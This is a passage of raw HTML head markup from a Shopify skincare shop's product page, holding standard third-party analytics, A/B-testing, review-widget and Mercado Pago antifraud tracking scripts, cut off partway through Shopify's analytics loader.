	<script>var loox_global_hash = '1769197196807';</script><script>var visitor_level_referral = {"active":true,"rtl":false,"position":"left","button_text":"Consigue $ 50","button_bg_color":"ED4F56","button_text_color":"FFFFFF","display_on_home_page":true,"display_on_product_page":true,"display_on_cart_page":true,"display_on_other_pages":true,"hide_on_mobile":false,"sidebar_visible":true,"orientation":"default","border_radius":{"key":"extraRounded","value":"16px","label":"Extra Rounded"}};
</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#FFD700; }
:root { --lxs-rating-icon-color: #FFD700; }</style>

  <link href="//quotidien.mx/cdn/shop/t/14/assets/optimize-base.css?v=1179834616810124431738255326" rel="stylesheet" type="text/css" media="all" />

  

  
    <link href="//quotidien.mx/cdn/shop/t/14/assets/optimize-product.css?v=11925091137361617331742126293" rel="stylesheet" type="text/css" media="all" />
  

  


  <script type="text/javascript">
   var _conv_page_type = "product";
   var _conv_category_id = "280926552240";
   var _conv_category_name = "Cuidado de la piel";
   var _conv_product_sku = "850026471168";
   var _conv_product_name = 'Kit Los Esenciales (47% OFF) - Serum de Vitamina C 30ml + Serum de Niacinamida 30ml + Serum de Ácido Hialurónico 30ml';
   var _conv_product_price = "999.00";
   var _conv_customer_id = "";
   var _conv_custom_v1 = "kit";
   var _conv_custom_v2 = "";
   var _conv_custom_v3 = "0";
   var _conv_custom_v4 = "0.00";
  </script>
  <!-- begin Convert Experiences code-->
<script type="text/javascript">
  // Function to turn on the conversion integration
  function _conv_integration_on() {
    true;
  }

  // Initialize the _conv_q array if it doesn't exist
  window._conv_q = window._conv_q || [];

  // Function to align segments to the first format
  function alignSegmentsToFirstFormat(segFromSecondFormat) {
    // Initialize the aligned segment with direct mappings
    const alignedSeg = {
      browser: segFromSecondFormat.browser,
      devices: segFromSecondFormat.devices,
      source: segFromSecondFormat.source,
      campaign: segFromSecondFormat.campaign,
      // Directly map 'country' to 'ctry', ensuring a value is always provided
      ctry: segFromSecondFormat.country || "",
      // Handle 'customSegments' with a check to ensure it's treated correctly
      cust:
        segFromSecondFormat.customSegments &&
        Array.isArray(segFromSecondFormat.customSegments)
          ? segFromSecondFormat.customSegments
          : [],
    };

    // Adjust the 'new' flag based on 'visitorType'
    // Since 'visitorType' of "returning" implies the visitor is not new, we map accordingly
    alignedSeg.new =
      segFromSecondFormat.visitorType === "new"
        ? 1
        : segFromSecondFormat.visitorType === "returning"
        ? 0
        : undefined;

    return alignedSeg;
  }

  // Push a new listener to the _conv_q array
  _conv_q.push({
    what: "addListener",
    params: {
      event: "snippet.goals_evaluated",
      handler: function () {
        // Try to get the session cookie
        let session_cookie;
        try {
          session_cookie = convert.getCookie("_conv_s");
        } catch (error) {
          console.error(
            'Convert: Error getting session cookie. Operation: convert.getCookie("_conv_s")',
            error
          );
          return; // Exit the function if there's an error
        }

        const isCurrentData = Boolean(convert.currentData && convert.currentData.experiences);
        const isHistoricalData = Boolean(convert.historicalData && convert.historicalData.experiences);

        // If there are experiments and a session cookie, proceed
        if (
          (isCurrentData || isHistoricalData) &&
          session_cookie
        ) {
          // Define some variables
          let revenue_goal_id = "100465291";
          let visitor_id = session_cookie.split("*")[0].replace("sh:", "");
          let exp_list = [];
          let variation_list = [];
          let varID;

          // If there are current experiments, add them to the lists
          if (isCurrentData) {
            let new_exp = convert.currentData.experiences;
            for (let expID in new_exp) {
              varID = new_exp[expID].variation.id;
              if (!exp_list.includes(expID.toString())) {
                exp_list.push(expID.toString());
                variation_list.push(varID.toString());
              }
            }
          }

          // Adjusting for the new historicalData format
          if (isHistoricalData) {
            let old_exp = convert.historicalData.experiences;
            for (let expID in old_exp) {
              varID = old_exp[expID].variation_id;
              if (!exp_list.includes(expID.toString())) {
                exp_list.push(expID.toString());
                variation_list.push(varID.toString());
              }
            }
          }

          // Define the base convert attributes
          let convert_attributes = {
            cid: convert.data.account_id,
            pid: convert.data.project.id,
            vid: visitor_id,
            goals: revenue_goal_id,
            vars: variation_list,
            exps: exp_list,
          };

          // Try to get visitor segments
          try {
            let segmentsFromConvert = convert.getVisitorSegments();
            convert_attributes.visitorSegments =
              alignSegmentsToFirstFormat(segmentsFromConvert);
          } catch (error) {
            console.error("Convert: Error getting visitor segments:", error);
          }

          // Try to set convert_attributes in localStorage
          try {
            localStorage.setItem("convert_revenue_goal", revenue_goal_id);
            console.log(
              "%cConvert: convert_revenue_goal successfully saved to localStorage",
              "color: lightgreen"
            ); // Debugging line
          } catch (error) {
            console.error(
              "%cConvert: Error saving convert_attributes to localStorage: ",
              "color: deeppink",
              error
            ); // Error handling
          }

          // Prefix the convert attributes
          const prefixed_convert_attributes = {
            __event: btoa(JSON.stringify(convert_attributes)),
            __currency: "",
            __version: "5",
          };

          const shopifyRoot =
            window.Shopify && window.Shopify.routes
              ? window.Shopify.routes.root
              : "/";
          console.log("shopifyRoot:", shopifyRoot);
          fetch(shopifyRoot + "cart/update.js", {
            method: "POST",
            headers: {
              "Content-Type": "application/json",
            },
            body: JSON.stringify({
              attributes: prefixed_convert_attributes,
            }),
          })
            .then(function () {
              console.log(
                "%cConvert: Hidden cart attributes successfully updated",
                "color: lightgreen"
              ); // Debugging line
            })
            .catch(function (errorThrown) {
              console.error(
                "%cConvert: Error updating hidden cart attribute values: ",
                "color: deeppink",
                errorThrown
              ); // Error handling
              console.log(
                "%cValues: ",
                "color: deeppink",
                prefixed_convert_attributes
              ); // Error debugging
            });
        }
      },
    },
  });
</script>
<script
  type="text/javascript"
  src="//cdn-4.convertexperiments.com/v1/js/10042440-100412324.js"
></script>
<!-- end Convert Experiences code -->





<script>
  function checkScrollStatus() {
    const scrollThreshold = window.innerWidth > 768 ? 150 : 250;
    const scrolled = window.scrollY > scrollThreshold;
    
    //console.log('Estado del scroll: ' + window.scrollY);
    window._conv_q = window._conv_q || [];
    window._conv_q.push({
      what: "triggerLocation",
      params: {
        locationId: "1004113681" // replace with the target location ID
      }
    });
  }

  document.addEventListener("DOMContentLoaded", checkScrollStatus);
  window.addEventListener("scroll", checkScrollStatus);
</script>



<!-- BEGIN app block: shopify://apps/mercado-pago-antifraud-plus/blocks/embed-block/b19ea721-f94a-4308-bee5-0057c043bac5 -->
<!-- BEGIN app snippet: send-melidata-report --><script>
  const MLD_IS_DEV = false;
  const CART_TOKEN_KEY = 'cartToken';
  const USER_SESSION_ID_KEY = 'pf_user_session_id';
  const EVENT_TYPE = 'event';
  const MLD_PLATFORM_NAME = 'shopify';
  const PLATFORM_VERSION = '1.0.0';
  const MLD_PLUGIN_VERSION = '0.1.0';
  const NAVIGATION_DATA_PATH = 'pf/navigation_data';
  const MELIDATA_TRACKS_URL = 'https://api.mercadopago.com/v1/plugins/melidata/tracks';
  const BUSINESS_NAME = 'mercadopago';
  const MLD_MELI_SESSION_ID_KEY = 'meli_session_id';
  const EVENT_NAME = 'navigation_data'

  const SEND_MELIDATA_REPORT_NAME = MLD_IS_DEV ? 'send_melidata_report_test' : 'send_melidata_report';
  const SUCCESS_SENDING_MELIDATA_REPORT_VALUE = 'SUCCESS_SENDING_MELIDATA_REPORT';
  const FAILED_SENDING_MELIDATA_REPORT_VALUE = 'FAILED_SENDING_MELIDATA_REPORT';

  const userAgent = navigator.userAgent;
  const startTime = Date.now();
  const deviceId = sessionStorage.getItem(MLD_MELI_SESSION_ID_KEY) ?? '';
  const cartToken = localStorage.getItem(CART_TOKEN_KEY) ?? '';
  const userSessionId = generateUserSessionId();
  const shopId = __st?.a ?? '';
  const shopUrl = Shopify?.shop ?? '';
  const country = Shopify?.country ?? '';

  const siteIdMap = {
    BR: 'MLB',
    MX: 'MLM',
    CO: 'MCO',
    CL: 'MLC',
    UY: 'MLU',
    PE: 'MPE',
    AR: 'MLA',
  };

  function getSiteId() {
    return siteIdMap[country] ?? 'MLB';
  }

  function detectBrowser() {
    switch (true) {
      case /Edg/.test(userAgent):
        return 'Microsoft Edge';
      case /Chrome/.test(userAgent) && !/Edg/.test(userAgent):
        return 'Chrome';
      case /Firefox/.test(userAgent):
        return 'Firefox';
      case /Safari/.test(userAgent) && !/Chrome/.test(userAgent):
        return 'Safari';
      case /Opera/.test(userAgent) || /OPR/.test(userAgent):
        return 'Opera';
      case /Trident/.test(userAgent) || /MSIE/.test(userAgent):
        return 'Internet Explorer';
      case /Edge/.test(userAgent):
        return 'Microsoft Edge (Legacy)';
      default:
        return 'Unknown';
    }
  }

  function detectDevice() {
    switch (true) {
      case /android/i.test(userAgent):
        return '/mobile/android';
      case /iPad|iPhone|iPod/.test(userAgent):
        return '/mobile/ios';
      case /mobile/i.test(userAgent):
        return '/mobile';
      default:
        return '/web/desktop';
    }
  }

  function getPageTimeCount() {
    const endTime = Date.now();
    const timeSpent = endTime - startTime;
    return timeSpent;
  }

  function buildURLPath(fullUrl) {
    try {
      const url = new URL(fullUrl);
      return url.pathname;
    } catch (error) {
      return '';
    }
  }

  function generateUUID() {
    return 'pf-' + Date.now() + '-' + Math.random().toString(36).substring(2, 9);
  }

  function generateUserSessionId() {
    const uuid = generateUUID();
    const userSessionId = sessionStorage.getItem(USER_SESSION_ID_KEY);
    if (!userSessionId) {
      sessionStorage.setItem(USER_SESSION_ID_KEY, uuid);
      return uuid;
    }
    return userSessionId;
  }

  function sendMelidataReport() {
    try {
      const payload = {
        platform: {
          name: MLD_PLATFORM_NAME,
          version: PLATFORM_VERSION,
          uri: '/',
          location: '/',
        },
        plugin: {
          version: MLD_PLUGIN_VERSION,
        },
        user: {
          uid: userSessionId,
        },
        application: {
          business: BUSINESS_NAME,
          site_id: getSiteId(),
          version: PLATFORM_VERSION,
        },
        device: {
          platform: detectDevice(),
        },
        events: [
          {
            path: NAVIGATION_DATA_PATH,
            id: userSessionId,
            type: EVENT_TYPE,
            user_local_timestamp: new Date().toISOString(),
            metadata_type: EVENT_TYPE,
            metadata: {
              event: {
                element: 'window',
                action: 'load',
                target: 'body',
                label: EVENT_NAME,
              },
              configs: [
                {
                  config_name: 'page_time',
                  new_value: getPageTimeCount().toString(),
                },
                {
                  config_name: 'shop',
                  new_value: shopUrl,
                },
                {
                  config_name: 'shop_id',
                  new_value: String(shopId),
                },
                {
                  config_name: 'pf_user_session_id',
                  new_value: userSessionId,
                },
                {
                  config_name: 'current_page',
                  new_value: location.pathname,
                },
                {
                  config_name: 'last_page',
                  new_value: buildURLPath(document.referrer),
                },
                {
                  config_name: 'is_device_generated',
                  new_value: String(!!deviceId),
                },
                {
                  config_name: 'browser',
                  new_value: detectBrowser(),
                },
                {
                  config_name: 'cart_token',
                  new_value: cartToken.slice(1, -1),
                },
              ],
            },
          },
        ],
      };

      const success = navigator.sendBeacon(MELIDATA_TRACKS_URL, JSON.stringify(payload));
      if (success) {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, SUCCESS_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      } else {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      }
    } catch (error) {
      registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]: ${error}`, shopUrl);
    }
  }
  window.addEventListener('beforeunload', sendMelidataReport);
</script><!-- END app snippet -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a9885-5cb8-7f04-b0fb-8a9d5cdad1c0/mercadopago-pf-app-132/assets/generate-meli-session-id.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26434568228,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26434568228,storefrontBaseUrl: "https://quotidien.mx",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"614924464","configuration":"{\"pixelCode\":\"CI4F0TRC77U294U05EUG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"467402928","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-GW585RFFQG\\\",\\\"target_country\\\":\\\"MX\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-GW585RFFQG\\\",\\\"AW-590089768\\\/l8LGCLDm7t8BEKicsJkC\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-GW585RFFQG\\\",\\\"AW-590089768\\\/b1XvCK3m7t8BEKicsJkC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-GW585RFFQG\\\",\\\"AW-590089768\\\/_Ni3CKfm7t8BEKicsJkC\\\",\\\"MC-VB0F2C1H2R\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-GW585RFFQG\\\",\\\"AW-590089768\\\/IHLtCKTm7t8BEKicsJkC\\\",\\\"MC-VB0F2C1H2R\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-GW585RFFQG\\\",\\\"AW-590089768\\\/iM-mCKHm7t8BEKicsJkC\\\",\\\"MC-VB0F2C1H2R\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-GW585RFFQG\\\",\\\"AW-590089768\\\/NT0wCLPm7t8BEKicsJkC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-GW585RFFQG\\\",\\\"AW-590089768\\\/ETOMCKrm7t8BEKicsJkC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"278757552","configuration":"{\"shopUrl\":\"cuatrio.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c581e5437ee132f6ac1ad175a6693233","type":"APP","apiClientId":109149454337,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"206930096","configuration":"{\"pixel_id\":\"842846679697212\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"100303024","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"6168f6136bb3a3001db4efc6\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"91062448","configuration":"{\"tagID\":\"2614282853503\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"35782832","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Heatmap"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Quotidien Essential Moments","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"cuatrio.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/quotidien.mx"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":999.0,"currencyCode":"MXN"},"product":{"title":"Kit Los Esenciales (47% OFF) - Serum de Vitamina C 30ml + Serum de Niacinamida 30ml + Serum de Ácido Hialurónico 30ml","vendor":"QUOTIDIEN ESSENTIAL MOMENTS","id":"6994171560112","untranslatedTitle":"Kit Los Esenciales (47% OFF) - Serum de Vitamina C 30ml + Serum de Niacinamida 30ml + Serum de Ácido Hialurónico 30ml","url":"\/products\/kit-los-esenciales-serum-de-vitamina-c-30ml-serum-de-niacinamida-30ml-serum-de-acido-hialuronico-30ml","type":"Serum"},"id":"41087034654896","image":{"src":"\/\/quotidien.mx\/cdn\/shop\/files\/1-Losesenciales_02734ee5-c128-4ecd-a065-6bbc17494326.jpg?v=1764210408"},"sku":"850026471168","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://quotidien.mx/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"26434568228","storefrontBaseUrl":"https:\/\/quotidien.mx","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":999.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Kit Los Esenciales (47% OFF) - Serum de Vitamina C 30ml + Serum de Niacinamida 30ml + Serum de Ácido Hialurónico 30ml\",\"vendor\":\"QUOTIDIEN ESSENTIAL MOMENTS\",\"id\":\"6994171560112\",\"untranslatedTitle\":\"Kit Los Esenciales (47% OFF) - Serum de Vitamina C 30ml + Serum de Niacinamida 30ml + Serum de Ácido Hialurónico 30ml\",\"url\":\"\/products\/kit-los-esenciales-serum-de-vitamina-c-30ml-serum-de-niacinamida-30ml-serum-de-acido-hialuronico-30ml\",\"type\":\"Serum\"},\"id\":\"41087034654896\",\"image\":{\"src\":\"\/\/quotidien.mx\/cdn\/shop\/files\/1-Losesenciales_02734ee5-c128-4ecd-a065-6bbc17494326.jpg?v=1764210408\"},\"sku\":\"850026471168\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":6994171560112,"gid":"gid:\/\/shopify\/Product\/6994171560112","vendor":"QUOTIDIEN ESSENTIAL MOMENTS","type":"Serum","handle":"kit-los-esenciales-serum-de-vitamina-c-30ml-serum-de-niacinamida-30ml-serum-de-acido-hialuronico-30ml","variants":[{"id":41087034654896,"price":99900,"name":"Kit Los Esenciales (47% OFF) - Serum de Vitamina C 30ml + Serum de Niacinamida 30ml + Serum de Ácido Hialurónico 30ml","public_title":null,"sku":"850026471168"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6994171560112,"requestId":"46a8acab-3e64-4294-af6f-e46b9f660da1-1769475258"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
